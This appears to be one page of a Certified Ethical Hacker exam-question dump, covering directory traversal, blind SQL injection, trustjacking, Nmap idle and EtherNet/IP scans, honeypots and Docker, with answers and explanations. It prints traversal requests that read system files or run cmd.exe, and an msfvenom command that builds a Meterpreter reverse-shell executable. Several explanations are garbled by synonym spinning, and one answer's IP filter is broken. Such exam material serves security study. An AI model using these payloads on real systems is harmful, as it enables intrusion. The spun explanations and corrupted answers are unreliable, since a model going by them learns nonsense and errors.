Topic 2: Exam Pool B
While testing a web application in development, you notice that the web server does not
properly ignore the “dot dot slash” (../) character string and instead returns the file listing of
a folder structure of the server.
What kind of attack is possible in this scenario?
A.
Cross-site scripting
B.
Denial of service
C.
SQL injection
D.
Directory traversal
Directory traversal
Explanation:
Appropriately controlling admittance to web content is significant for running a safe web
worker. Index crossing or Path Traversal is a HTTP assault which permits aggressors to
get to limited catalogs and execute orders outside of the web worker’s root registry.
Web workers give two primary degrees of security instruments
Access Control Lists (ACLs)
Root index
An Access Control List is utilized in the approval cycle. It is a rundown which the web
worker’s manager uses to show which clients or gatherings can get to, change or execute
specific records on the worker, just as other access rights.
The root registry is a particular index on the worker record framework in which the clients are kept. Clients can’t get to anything over this root.
For instance: the default root registry of IIS on Windows is C:\Inetpub\wwwroot and with
this arrangement, a client doesn’t approach C:\Windows yet approaches
C:\Inetpub\wwwroot\news and some other indexes and documents under the root catalog
(given that the client is confirmed by means of the ACLs).
The root index keeps clients from getting to any documents on the worker, for example,
C:\WINDOWS/system32/win.ini on Windows stages and the/and so on/passwd record on
Linux/UNIX stages.
This weakness can exist either in the web worker programming itself or in the web
application code.
To play out a registry crossing assault, all an assailant requires is an internet browser and
some information on where to aimlessly discover any default documents and registries on
the framework.
What an assailant can do if your site is defenselessWith a framework defenseless against
index crossing, an aggressor can utilize this weakness to venture out of the root catalog
and access different pieces of the record framework. This may enable the assailant to see
confined documents, which could give the aggressor more data needed to additional trade
off the framework.
Contingent upon how the site access is set up, the aggressor will execute orders by
mimicking himself as the client which is related with “the site”. Along these lines everything
relies upon what the site client has been offered admittance to in the framework.
Illustration of a Directory Traversal assault by means of web application codeIn web
applications with dynamic pages, input is generally gotten from programs through GET or
POST solicitation techniques. Here is an illustration of a HTTP GET demand URL
GET http://test.webarticles.com/show.asp?view=oldarchive.html HTTP/1.1
Host: test.webarticles.com
With this URL, the browser requests the dynamic page show.asp from the server and with
it also sends the parameter view with the value of oldarchive.html. When this request is
executed on the web server, show.asp retrieves the file oldarchive.html from the server’s
file system, renders it and then sends it back to the browser which displays it to the user.
The attacker would assume that show.asp can retrieve files from the file system and sends
the following custom URL.
GET http://test.webarticles.com/show.asp?view=../../../../../Windows/system.ini HTTP/1.1
Host: test.webarticles.com
This will cause the dynamic page to retrieve the file system.ini from the file system and
display it to the user. The expression ../ instructs the system to go one directory up which is
commonly used as an operating system directive. The attacker has to guess how many
directories he has to go up to find the Windows folder on the system, but this is easily done
by trial and error.
Example of a Directory Traversal attack via web serverApart from vulnerabilities in the
code, even the web server itself can be open to directory traversal attacks. The problem
can either be incorporated into the web server software or inside some sample script files
left available on the server.
The vulnerability has been fixed in the latest versions of web server software, but there are
web servers online which are still using older versions of IIS and Apache which might be
open to directory traversal attacks. Even though you might be using a web server software
version that has fixed this vulnerability, you might still have some sensitive default script
directories exposed which are well known to hackers.
For example, a URL request which makes use of the scripts directory of IIS to traverse directories and execute a command can be
GET http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\ HTTP/1.1
Host: server.com
The request would return to the user a list of all files in the C:\ directory by executing
the cmd.exe command shell file and run the command dir c:\ in the shell.
The %5c expression that is in the URL request is a web server escape code which is used
to represent normal characters. In this case %5c represents the character \.
Newer versions of modern web server software check for these escape codes and do not
let them through. Some older versions however, do not filter out these codes in the root
directory enforcer and will let the attackers execute such commands.
Elliot is in the process of exploiting a web application that uses SQL as a back-end
database. He’s determined that the application is vulnerable to SQL injection, and has
introduced conditional timing delays into injected queries to determine whether they are
successful. What type of SQL injection is Elliot most likely performing?
A.
Error-based SQL injection
B.
Blind SQL injection
C.
Union-based SQL injection
D.
NoSQL injection
Blind SQL injection
Scenario: Joe turns on his home computer to access personal online banking. When he
enters the URL www.bank.com. the website is displayed, but it prompts him to re-enter his
credentials as if he has never visited the site before. When he examines the website URL
closer, he finds that the site is not secure and the web address appears different. What
type of attack he is experiencing?.
A.
Dos attack
B.
DHCP spoofing
C.
ARP cache poisoning
D.
DNS hijacking
DNS hijacking
You are analysing traffic on the network with Wireshark. You want to routinely run a cron
job which will run the capture against a specific set of IPs - 192.168.8.0/24. What command
you would use?
A.
wireshark --fetch ''192.168.8*''
B.
wireshark --capture --local masked 192.168.8.0 ---range 24
C.
tshark -net 192.255.255.255 mask 192.168.8.0
D.
sudo tshark -f''net 192 .68.8.0/24''
sudo tshark -f''net 192 .68.8.0/24''
Ethical backer jane Doe is attempting to crack the password of the head of the it
department of ABC company. She Is utilizing a rainbow table and notices upon entering a
password that extra characters are added to the password after submitting. What
countermeasure is the company using to protect against rainbow tables?
A.
Password key hashing
B.
Password salting
C.
Password hashing
D.
Account lockout
Password salting
Explanation: Passwords are usually delineated as “hashed and salted”. salting is simply
the addition of a unique, random string of characters renowned solely to the site to every
parole before it’s hashed, typically this “salt” is placed in front of each password.
The salt value needs to be hold on by the site, which means typically sites use the same
salt for each parole. This makes it less effective than if individual salts are used.
The use of unique salts means that common passwords shared by multiple users – like
“123456” or “password” – aren’t revealed revealed when one such hashed password is
known – because despite the passwords being the same the immediately and hashed
values are not.
Large salts also protect against certain methods of attack on hashes, including rainbow
tables or logs of hashed passwords previously broken.
Both hashing and salting may be repeated more than once to increase the issue in breaking the security.
Jim, a professional hacker, targeted an organization that is operating critical Industrial
Infrastructure. Jim used Nmap to scan open pons and running services on systems
connected to the organization's OT network. He used an Nmap command to identify
Ethernet/IP devices connected to the Internet and further gathered Information such as the
vendor name, product code and name, device name, and IP address. Which of the
following Nmap commands helped Jim retrieve the required information?
A.
nmap -Pn -sT --scan-delay 1s --max-parallelism 1 -p < Port List > < Target IP >
B.
nmap -Pn -sU -p 44818 --script enip-info < Target IP >
C.
nmap -Pn -sT -p 46824 < Target IP >
D.
nmap -Pn -sT -p 102 --script s7-info < Target IP >
nmap -Pn -sU -p 44818 --script enip-info < Target IP >
Explanation:
https://nmap.org/nsedoc/scripts/enip-info.html
Example Usage enip-info:
- nmap -script enip-info -sU -p 44818 <host>
This NSE script is used to send a EtherNet/IP packet to a remote device that has TCP
44818 open. The script will send a Request Identity Packet and once a response is
received, it validates that it was a proper response to the command that was sent, and then
will parse out the data. Information that is parsed includes Device Type, Vendor ID, Product
name, Serial Number, Product code, Revision Number, status, state, as well as the Device
IP.
This script was written based of information collected by using the the Wireshark dissector
for CIP, and EtherNet/IP, The original information was collected by running a modified
version of the ethernetip.py script (https://github.com/paperwork/pyenip)
what is the correct way of using MSFvenom to generate a reverse TCP shellcode for
windows?
A.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f c
B.
msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f c
C.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f
exe > shell.exe
D.
msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f
exe > shell.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f
exe > shell.exe
Explanation: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the
msfpayload module. Multiple payloads can be created with this module and it helps
something that can give you a shell in almost any situation. For each of these payloads you
can go into msfconsole and select exploit/multi/handler. Run ‘set payload’ for the relevant
payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait
for the payload to be run. For the examples below it’s pretty self explanatory but LHOST
should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if
attacking across the internet), and LPORT should be the port you wish to be connected
back on.
Example for Windows:
- msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=<
Your Port to Connect On> -f exe > shell.exe
Ethical hacker jane Smith is attempting to perform an SQL injection attach. She wants to
test the response time of a true or false response and wants to use a second command to
determine whether the database will return true or false results for user IDs. which two SQL
Injection types would give her the results she is looking for?
A.
Out of band and boolean-based
B.
Time-based and union-based
C.
union-based and error-based
D.
Time-based and boolean-based
Time-based and boolean-based
Explanation:
“Boolean based” we mean that it is based on Boolean values, that is, true or false / true and false. AND Time-based SQL Injection is an inferential SQL Injection technique that
relies on sending an SQL query to the database which forces the database to wait for a
specified amount of time (in seconds) before responding. The response time will indicate to
the attacker whether the result of the query is TRUE or FALSE.
Boolean-based (content-based) Blind SQLi
Boolean-based SQL Injection is an inferential SQL Injection technique that relies on
sending an SQL query to the database which forces the application to return a
different result depending on whether the query returns a TRUE or FALSE result.
Depending on the result, the content within the HTTP response will change, or
remain the same. This allows an attacker to infer if the payload used returned true or
false, even though no data from the database is returned. This attack is typically
slow (especially on large databases) since an attacker would need to enumerate a
database, character by character.
Time-based Blind SQLi
Time-based SQL Injection is an inferential SQL Injection technique that relies on
sending an SQL query to the database which forces the database to wait for a
specified amount of time (in seconds) before responding. The response time will
indicate to the attacker whether the result of the query is TRUE or FALSE.
Depending on the result, an HTTP response will be returned with a delay, or returned
immediately. This allows an attacker to infer if the payload used returned true or
false, even though no data from the database is returned. This attack is typically
slow (especially on large databases) since an attacker would need to enumerate a
database character by character.
https://www.acunetix.com/websitesecurity/sql-injection2/
Steven connected his iPhone to a public computer that had been infected by Clark, an
attacker. After establishing the connection with the public computer, Steven enabled iTunes WI-FI sync on the computer so that the device could continue communication with that
computer even after being physically disconnected. Now, Clark gains access to Steven’s
iPhone through the infected computer and is able to monitor and read all of Steven’s
activity on the iPhone, even after the device is out of the communication zone.
Which of the following attacks is performed by Clark in above scenario?
A.
IOS trustjacking
B.
lOS Jailbreaking
C.
Exploiting SS7 vulnerability
D.
Man-in-the-disk attack
IOS trustjacking
Explanation: An iPhone client’s most noticeably terrible bad dream is to have somebody
oversee his/her gadget, including the capacity to record and control all action without
waiting be in a similar room. In this blog entry, we present another weakness called
“Trustjacking”, which permits an aggressor to do precisely that.
This weakness misuses an iOS highlight called iTunes Wi-Fi sync, which permits a client to
deal with their iOS gadget without genuinely interfacing it to their PC. A solitary tap by the
iOS gadget proprietor when the two are associated with a similar organization permits an
assailant to oversee the gadget. Furthermore, we will stroll through past related
weaknesses and show the progressions that iPhone has made to alleviate them, and why
these are adequately not to forestall comparative assaults.
After interfacing an iOS gadget to another PC, the clients are being found out if they trust
the associated PC or not. Deciding to believe the PC permits it to speak with the iOS
gadget by means of the standard iTunes APIs.
This permits the PC to get to the photographs on the gadget, perform reinforcement,
introduce applications and considerably more, without requiring another affirmation from
the client and with no recognizable sign. Besides, this permits enacting the “iTunes Wi-Fi
sync” highlight, which makes it conceivable to proceed with this sort of correspondence
with the gadget even after it has been detached from the PC, as long as the PC and the
iOS gadget are associated with a similar organization. It is intriguing to take note of that
empowering “iTunes Wi-Fi sync” doesn’t need the casualty’s endorsement and can be
directed simply from the PC side.
Getting a live stream of the gadget’s screen should be possible effectively by consistently
requesting screen captures and showing or recording them distantly.
It is imperative to take note of that other than the underlying single purpose of
disappointment, approving the vindictive PC, there is no other component that forestalls
this proceeded with access. Likewise, there isn’t anything that informs the clients that by
approving the PC they permit admittance to their gadget even in the wake of detaching the
USB link.
While scanning with Nmap, Patin found several hosts which have the IP ID of incremental
sequences. He then decided to conduct: nmap -Pn -p- -si kiosk.adobe.com www.riaa.com.
kiosk.adobe.com is the host with incremental IP ID sequence. What is the purpose of using
"-si" with Nmap?
A.
Conduct stealth scan
B.
Conduct ICMP scan
C.
Conduct IDLE scan
D.
Conduct silent scan
Conduct IDLE scan
Once a suitable zombie has been found, performing a scan is easy. Simply specify the
zombie hostname to the -sI option and Nmap does the rest. Example 5.19 shows an
example of Ereet scanning the Recording Industry Association of America by bouncing an
idle scan off an Adobe machine named Kiosk.
Example 5.19. An idle scan against the RIAA
# nmap -Pn -p- -sI kiosk.adobe.com www.riaa.com
Starting Nmap ( http://nmap.org )
Idlescan using zombie kiosk.adobe.com (192.150.13.111:80); Class: Incremental
Nmap scan report for 208.225.90.120
(The 65522 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
25/tcp open smtp
80/tcp open http
111/tcp open sunrpc
135/tcp open loc-srv
443/tcp open https
1027/tcp open IIS
1030/tcp open iad1
2306/tcp open unknown
5631/tcp open pcanywheredata
7937/tcp open unknown
7938/tcp open unknown
36890/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 2594.47 seconds
https://nmap.org/book/idlescan.html
which of the following information security controls creates an appealing isolated
environment for hackers to prevent them from compromising critical targets while
simultaneously gathering information about the hacker?
A.
intrusion detection system
B.
Honeypot
C.
Botnet
D.
Firewall
Honeypot
Explanation: A honeypot may be a trap that an IT pro lays for a malicious hacker, hoping
that they will interact with it during a way that gives useful intelligence. It’s one among the
oldest security measures in IT, but beware: luring hackers onto your network, even on an
isolated system, are often a dangerous game.honeypot may be a good starting place: “A
honeypot may be a computer or computing system intended to mimic likely targets of
cyberattacks.” Often a honeypot are going to be deliberately configured with known
vulnerabilities in situation to form a more tempting or obvious target for attackers. A
honeypot won’t contain production data or participate in legitimate traffic on your network
— that’s how you’ll tell anything happening within it’s a results of an attack. If someone’s
stopping by, they’re up to no good.That definition covers a various array of systems, from
bare-bones virtual machines that only offer a couple of vulnerable systems to ornately
constructed fake networks spanning multiple servers. and therefore the goals of these who
build honeypots can vary widely also , starting from defense thorough to academic
research. additionally , there’s now an entire marketing category of deception technology
that, while not meeting the strict definition of a honeypot, is certainly within the same family. But we’ll get thereto during a moment.honeypots aim to permit close analysis of how
hackers do their dirty work. The team controlling the honeypot can watch the techniques
hackers use to infiltrate systems, escalate privileges, and otherwise run amok through
target networks. These sorts of honeypots are found out by security companies,
academics, and government agencies looking to look at the threat landscape. Their
creators could also be curious about learning what kind of attacks are out there, getting
details on how specific sorts of attacks work, or maybe trying to lure a specific hackers
within the hopes of tracing the attack back to its source. These systems are often inbuilt
fully isolated lab environments, which ensures that any breaches don’t end in non-honeypot
machines falling prey to attacks.Production honeypots, on the opposite hand, are usually
deployed in proximity to some organization’s production infrastructure, though measures
are taken to isolate it the maximum amount as possible. These honeypots often serve both
as bait to distract hackers who could also be trying to interrupt into that organization’s
network, keeping them faraway from valuable data or services; they will also function a
canary within the coalpit , indicating that attacks are underway and are a minimum of
partially succeeding.
Annie, a cloud security engineer, uses the Docker architecture to employ a client/server
model in the application she is working on. She utilizes a component that can process API
requests and handle various Docker objects, such as containers, volumes. Images, and
networks. What is the component of the Docker architecture used by Annie in the above
scenario?
A.
Docker client
B.
Docker objects
C.
Docker daemon
D.
Docker registries
Docker daemon
Explanation:
Docker uses a client-server design. The docker client talks to the docker daemon, that will
the work of building, running, and distributing your docker containers. The docker client and
daemon will run on the same system, otherwise you will connect a docker consumer to a
remote docker daemon. The docker consumer and daemon communicate using a REST
API, over OS sockets or a network interface.

The docker daemon (dockerd) listens for docker API requests and manages docker objects
like pictures, containers, networks, and volumes. A daemon may communicate with other
daemons to manage docker services.
| Page 19 out of 48 Pages |
| Previous |